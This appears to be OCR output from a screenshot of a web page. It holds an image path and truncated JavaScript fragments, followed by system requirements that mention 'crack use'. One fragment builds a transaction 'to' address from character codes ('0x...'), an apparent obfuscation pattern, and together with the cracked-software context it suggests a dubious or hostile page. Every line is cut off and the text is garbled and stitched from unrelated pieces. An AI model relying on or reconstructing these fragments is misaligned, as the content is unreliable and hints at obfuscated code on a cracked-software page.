
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
At least 1 GHz, 2 co
RAM:
4 GB for crack use